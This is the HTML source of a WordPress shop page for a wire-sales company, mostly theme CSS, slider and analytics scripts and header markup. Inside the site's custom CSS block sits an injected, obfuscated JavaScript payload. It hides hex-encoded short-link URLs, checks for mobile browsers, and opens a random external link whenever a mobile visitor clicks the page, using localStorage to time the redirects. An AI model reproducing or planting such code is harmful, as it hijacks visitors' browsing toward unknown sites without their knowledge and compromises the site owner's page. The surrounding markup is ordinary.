	.woocommerce .entry-summary .compare.button:hover,

	.woocommerce .entry-summary a.compare.button.added:hover,

	.woocommerce .summary .product_meta .posted_in a:hover,

	.woocommerce .summary .product_meta .tagged_as a:hover,

	.brand span a:hover,

	.social a:hover,

	.post-navigation a:hover .fa,

	.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price

	{

		color: #F7941E;

	}

	.loadgridlist-wrapper button.woocount, .blog-posts-content .read-more a{

		color: #F7941E;

	}

	.loadgridlist-wrapper button.woocount:hover, .blog-posts-content .read-more a:hover{

		color:#2A2A2A;

	}

	.loadgridlist-wrapper button.woocount::after, .blog-posts-content .read-more a::after{

		background-color: #2A2A2A;

	}

	.cms-banner-item .link-text::after{

		background-color: #F7941E;

	}

	.woocommerce .entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist:hover:before,

	.woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse a:hover:before,

	.woocommerce .entry-summary .compare.button:hover:before,

	.woocommerce .entry-summary .compare.button:hover::before,

	.woocommerce .entry-summary a.compare.button.added:hover::before,

	.woocommerce .entry-summary .yith-wcwl-wishlistaddedbrowse a:hover::before{

		color:#F7941E;

	}

	.site-footer .widget-title{

		color:#FFFFFF; 

	}

	.footer a, .site-footer a, .site-footer, #menu-footer-navigation li .sub-menu li a{

		color:#C1C1C1; 

	}

	.footer a:hover, .footer .footer-links li a:hover, .site-footer a:hover, #menu-footer-navigation li .sub-menu li a:hover {

		color:#F7941E;		 

	}

	.footer-newsletter .theme-container{

		background-color:#F7941E;

	}

	.site-footer

	{

		background-color:#2A2A2A;

		
	}

	
	h3 {	

		font-family:'Porter', Arial, Helvetica, sans-serif;	

	}	

		

	
	.site-footer {	

		font-family:'Roboto', Arial, Helvetica, sans-serif;	

	}	

	
	.site-footer {

		background-color:rgb(42,42,42); 

	}

	.footer-bottom{

		background-color:rgba(42,42,42,1);

	}	

	body {

		background-color:#FFFFFF ;

		background-image: url("");

		background-position:top left;

		background-repeat:repeat;

		background-attachment:scroll;		

		color:#000000;

	} 	

	.topbar-outer{

		background-color:rgba(51,51,51,1);

		color:#FFFFFF; 

	}

	.topbar-main a{ color:#FFFFFF; }

	.topbar-main a:hover{ color:#F7941E; }

	

	.mega-menu ul li a{color:#FFFFFF; }

	.mega-menu ul li a:hover{

		color:#333333;

		background-color:rgb(255,178,37);

	}

	

	.mega-menu ul li .sub a{color:#2A2A2A; }

	.mega-menu ul li .sub a:hover{color:#FF8D00; }

	

	.mega-menu ul li .sub {background-color:#FFFFFF ;	}

	.home .site-header:hover,.sticky-menu .header-style, .home.blog .site-header,

	.site-header{

		background-color:rgb(255,255,255);

			

	} 

	.header-bottom .theme-container{ background-color:#F7941E; }

	
	body {	

		font-family: 'Roboto', Arial, Helvetica, sans-serif;	

	}

	.normal-title::before, .upsells.products > h2::before, .related.products h2::before, .cross-sells > h2::before, .resp-tabs-list .main-title::before, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .onsale::before,

	.site-footer .widget-title::before,.woocommerce-tabs ul.tabs > li a::before{

		background:rgb(247,148,30);

	}

	.count-down.product-count-down{

		border-color: rgb(247,148,30);

	}

	

.widget button, .widget input[type="button"], .widget input[type="reset"], .widget input[type="submit"], a.button, button, .contributor-posts-link, input[type="button"], input[type="reset"], input[type="submit"], .button_content_inner a, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce .wishlist_table td.product-add-to-cart a,.woocommerce .wc-proceed-to-checkout .checkout-button,

.woocommerce-page input.button:hover,.woocommerce #content input.button.disabled,.woocommerce #content input.button:disabled,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce-page #content input.button.disabled,.woocommerce-page #content input.button:disabled,.woocommerce-page #respond input#submit.disabled,.woocommerce-page #respond input#submit:disabled,.woocommerce-page a.button.disabled,.woocommerce-page a.button:disabled,.woocommerce-page button.button.disabled,.woocommerce-page button.button:disabled,.woocommerce-page input.button.disabled,.woocommerce-page input.button:disabled, .woocommerce.single-product .single_add_to_cart_button:hover , .woocommerce.single-product div.product form.cart .button:hover,

.woocommerce ul.products li.product .product_type_simple,

.woocommerce-page ul.products li.product .product_type_simple,

.woocommerce ul.products li.product .product_type_grouped,

.woocommerce-page ul.products li.product .product_type_grouped,

.woocommerce ul.products li.product .product_type_external,

.woocommerce-page ul.products li.product .product_type_external,

.woocommerce ul.products li.product .product_type_variable,

.entry-summary .yith-wcwl-wishlistexistsbrowse > a,

.woocommerce a.compare.button, .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist,

.woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse a,

.woocommerce-page ul.products li.product .yith-wcwl-wishlistexistsbrowse a,

.woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse a,

.woocommerce-page ul.products li.product .yith-wcwl-wishlistaddedbrowse a,

.woocommerce ul.products li .container-inner .compare-button a,

.woocommerce-page ul.products li .container-inner .compare-button a,

.woocommerce-page ul.products li.product .product_type_variable,

.woocommerce .button.yith-wcqv-button,

.woocommerce-page ul.products li.product .yith-wcqv-button,

.yith-wcwl-add-to-wishlist a, .links .icon, .gallery-zoom .icon, .gallery-redirect .icon, .blog-posts-content .block_hover .icon,

.previous-image:hover, .next-image:hover,

.woocommerce .cart-collaterals .cart_totals a.button.alt, .woocommerce-page .cart-collaterals .cart_totals a.button.alt,

.post-date, .soldout, .paging-navigation a:hover, .paging-navigation .page-numbers.current, .woocommerce-pagination span.current, .woocommerce-pagination a:hover,.product .wcmp_fpm_buttons

{

	background-color: rgb(247,148,30);

	color:#FFFFFF;

	
		font-family:'Porter', Arial, Helvetica, sans-serif;

	
}

.resp-tabs-list li:hover .tab-title, .resp-tab-item.resp-tab-active .tab-title{

	background-color: rgb(247,148,30);

	color:#FFFFFF;

}

.dokan-pagination-container .dokan-pagination li.active a, .dokan-pagination-container .dokan-pagination li a:hover{

	background-color: rgb(247,148,30);

	border-color: rgb(247,148,30);

}

.widget input[type="button"]:hover, .widget input[type="button"]:focus, 

.widget input[type="reset"]:hover, .widget input[type="reset"]:focus, 

.widget input[type="submit"]:hover, .widget input[type="submit"]:focus, 

a.button:hover, a.button:focus, button:hover, button:focus, 

.contributor-posts-link:hover, input[type="button"]:hover, 

input[type="button"]:focus, input[type="reset"]:hover, 

input[type="reset"]:focus, input[type="submit"]:hover, 

input[type="submit"]:focus, .button_content_inner a:hover, 

.button_content_inner a:focus, .woocommerce #content input.button:hover, 

.woocommerce #respond input#submit:hover, .woocommerce button.button:hover, 

.woocommerce input.button:hover, .woocommerce-page #content input.button:hover, 

.woocommerce-page #respond input#submit:hover, .woocommerce-page button.button:hover, 

.woocommerce #content table.cart .checkout-button:hover, 

#primary .entry-summary .single_add_to_cart_button:hover, 

.woocommerce .wc-proceed-to-checkout .checkout-button:hover,

.woocommerce ul.products li.product .product_type_simple:hover,

.woocommerce-page ul.products li.product .product_type_simple:hover, 

.woocommerce ul.products li.product .product_type_grouped:hover, 

.woocommerce-page ul.products li.product .product_type_grouped:hover, 

.woocommerce ul.products li.product .product_type_external:hover, 

.woocommerce-page ul.products li.product .product_type_external:hover,

.woocommerce ul.products li.product:hover .product_type_variable:hover,

.woocommerce-page ul.products li.product .product_type_variable:hover,

.entry-summary .yith-wcwl-wishlistexistsbrowse > a:hover, .woocommerce a.compare.button:hover, 

.woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover, 

.woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse a:hover, 

.woocommerce-page ul.products li.product .yith-wcwl-wishlistexistsbrowse a:hover, 

.woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse a:hover, 

.woocommerce-page ul.products li.product .yith-wcwl-wishlistaddedbrowse a:hover, 

.woocommerce ul.products li .container-inner .compare-button a:hover, 

.woocommerce-page ul.products li .container-inner .compare-button a:hover, 

.woocommerce .button.yith-wcqv-button:hover, 

.woocommerce-page ul.products li.product .yith-wcqv-button:hover, 

.yith-wcwl-add-to-wishlist a:hover,

.yith-wcwl-add-to-wishlist a:hover, .woocommerce a.compare.button:hover, .woocommerce ul.products li .container-inner .compare-button a:hover,.single-banner-link,.links a.icon:hover, .gallery-zoom .icon:hover, .gallery-redirect .icon:hover, .blog-posts-content .block_hover .icon:hover,.previous-image, .next-image,

.woocommerce-page a.button:hover,.woocommerce .wishlist_table td.product-add-to-cart a:hover,

.woocommerce .cart-collaterals .cart_totals a.button.alt:hover, .woocommerce-page .cart-collaterals .cart_totals a.button.alt:hover,

.paging-navigation .page-numbers, .woocommerce-pagination span, .woocommerce-pagination a

{

	background-color:rgb(0,0,0);

	color: #FFFFFF;

}



.woocommerce .product-block-inner .button.yith-wcqv-button, .woocommerce-page ul.products li.product .yith-wcqv-button, .woocommerce ul.products li.product .product-block-inner .yith-wcwl-wishlistexistsbrowse a, .woocommerce .product-block-inner a.compare.button, .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist, .yith-wcwl-add-to-wishlist a, .woocommerce ul.products li .container-inner .product-block-inner .compare-button a, .woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse a,

.product .wcmp_fpm_buttons{

	background-color:rgb(212,212,212);

}

.woocommerce .product-block-inner .button.yith-wcqv-button:hover, .woocommerce-page ul.products li.product .yith-wcqv-button:hover, .woocommerce ul.products li.product .product-block-inner .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce .product-block-inner a.compare.button:hover, .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover, .yith-wcwl-add-to-wishlist a:hover, .woocommerce ul.products li .container-inner .product-block-inner .compare-button a:hover,

.woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse a:hover, .product .wcmp_fpm_buttons:hover{

	background-color:rgb(247,148,30);

}





			

}

</style>

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style></style><link rel="icon" href="https://www.bobmartinco.com/wp-content/uploads/2020/09/cropped-favicon-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bobmartinco.com/wp-content/uploads/2020/09/cropped-favicon-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bobmartinco.com/wp-content/uploads/2020/09/cropped-favicon-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bobmartinco.com/wp-content/uploads/2020/09/cropped-favicon-3-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.header-search .woocommerce-product-search .search-field, .header-search .search-form .search-field {
    border: 0;
    box-sizing: border-box;
    color: #000000;
    float: left;
    height: 36px;
    padding: 5px 45px 5px 15px;
    width: 505px;
    background-color: #ededed;
    text-transform: capitalize;
    letter-spacing: 1px;
    font-size: 12px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    -moz-border-radius: 4px;
}
.header-search {
    margin: 40px 45px 29px 0;
    float: right;
}

.products-table tr > *:first-child {
	text-align: left;
}
.products-table tr > * {
	vertical-align: middle;
}
.topbar-link {display:none;}
.woocommerce .single-product-full #content .product div.entry-summary {
	width: 50%;
	margin: 0 0 0 0;
}
.woocommerce div.product .woocommerce-tabs, .woocommerce-page div.product .woocommerce-tabs {
	margin: 10px 0;
}

.header-contact-details {
	text-align: right; 
}

@media (max-width: 980px){
	.header-right {
		display: none;
	}	
}

.header-contact-details .fax-email {
	font-size: larger;
}
.header-contact-details h5 {
	padding: 0;
	margin-top: 1rem;
}

.cat-outer-block a.cat_name {
    color: #000;
}
.woocommerce-error {display:none;}
.header-search {
    margin: 5px 0 0;
    float: right;
}
.header-logo {
    padding: 38px 0 15px 0;
    box-sizing: border-box;
}
.vc_custom_1573884275838 {
    padding-top: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 20px !important;
    padding-left: 0px !important;
}
.author-info, .meta-inner .author, .post .entry-single-image {
	display:none !important;
}
.post-info .meta-inner.by-admin::after, 
.single-post .entry-meta .meta-inner.by-admin::after {
    content: none;
}
.headersocial {
	margin-bottom:10px;
}
.headersocial img {
	max-width:32px;
	opacity:.5;
}
.headersocial img:hover {
	opacity:1;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x51\x47\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x6a\x54\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x5a\x78\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4a\x57\x46\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x6f\x6b\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x42\x78\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x4a\x64\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x6f\x6d\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x72\x59\x44\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4d\x47\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> 
<!-- <script src="https://www.bugherd.com/sidebarv2.js?apikey=4r3ollxeukoc0v95wk2tqq" async="true"></script>-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-73882287-1', 'auto');
  ga('send', 'pageview');
</script>
<script src="/wp-content/themes/shopinia/js/jquery.isotope.min.js"></script>  
	
<head>
<script src="https://www.google.com/recaptcha/enterprise.js?render=6LfazjAsAAAAAEV27zkYckCrD3xcU-xaM9Mt72Gg"></script>
<script>
  function onClick(e) {
    e.preventDefault();
    grecaptcha.enterprise.ready(async () => {
      const token = await grecaptcha.enterprise.execute('6LdvDy4sAAAAAIzI-baOQPSJp4Reio9vxMulYMqQ', {action: 'LOGIN'});
    });
  }
</script>
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-12298 single-format-standard wp-embed-responsive wp-theme-shopinia wp-child-theme-shopinia_layout10 theme-shopinia woocommerce-no-js group-blog masthead-fixed singular shop-full-width wpb-js-composer js-comp-ver-6.1 vc_responsive">
	
<!--CSS Spinner-->
<div class="spinner-wrapper">
	<div class="spinner">
        <div class="sk-folding-cube">
            <div class="sk-cube1 sk-cube"></div>
            <div class="sk-cube2 sk-cube"></div>
            <div class="sk-cube4 sk-cube"></div>
            <div class="sk-cube3 sk-cube"></div>
        </div>
        <!-- <h1 class="ml2">Shopinia</h1> -->
    </div>
</div>

<div id="page" class="hfeed site">
<!-- Header -->
<header id="masthead" class="site-header header ">
	<div class="header-main site-header-fix">
							
				
			 
			<div class="topbar-outer">
				<div class="topbar-main theme-container">
									
						<div class="header-offer">Wire sales and service since 1947</div>
																									
				<div class="tmpmela-topbar-menu-links">
					<div class="menu-topbar-menu-links-container"><ul id="menu-topbar-menu-links" class="mega"><li id="menu-item-9549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9549"><a href="tel:6264444505">(626) 444-4505</a></li>
<li id="menu-item-9550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9550"><a href="mailto:bobwire@bobmartinco.com">bobwire@bobmartinco.com</a></li>
</ul></div>				</div>
				</div>
			</div>
								
			<div class="header-top">
				<div class="theme-container">
					<div class="header-top-left">
							<div class="header-logo">
															<a href="https://www.bobmartinco.com/" title="Bob Martin Company" rel="home">
								<img alt="Bob Martin Company" src="https://www.bobmartinco.com/wp-content/uploads/2020/06/Logo-dark.png" />								</a>
							                                							</div>
							<div class="header-mob-logo">
															<a href="https://www.bobmartinco.com/" title="Bob Martin Company" rel="home">
								<img alt="Bob Martin Company" src="https://www.bobmartinco.com/wp-content/uploads/2020/06/Logo-dark.png" />								</a>
							                                								
							</div>					 			
					</div>
					<div class="header-top-right">
						                        						<div class="topbar-link">
							<div class="topbar-link-toggle"></div>
							<div class="account-block">
								<span class="account-label">
									Sign In								</span>
								<span class="account-contents">
									My Account								</span>
							</div>
							
								<div class="topbar-link-wrapper">   
									<div class="header-menu-links">	
																						
																							<a href="">User Login</a>
											  
									</div>			
								</div>
						</div>
												<div class="header-right">
                            
                            <div class="header-contact-details">
                            <h6 class="fax-email" style="padding: 0;">
								<a style="color:#000" href="mailto:bobwire@bobmartinco.com">bobwire@bobmartinco.com</a>
								<a style="color:#000" href="tel:16264444505">626-444-4505</a>
							</h6>
							<h6 style="color: #000;">Nationwide service since 1947<!-- a href="/wp-content/uploads/2022/08/AS9100-ISO-9001-CERTIFICATE.pdf" target="_blank"><span style="color:#000">ISO 9001:2015 AS9100:2016 Certificate</span></a --></h6>
                                
                                					<div class="header-search">
						<a class="header-toggle">Search</a>
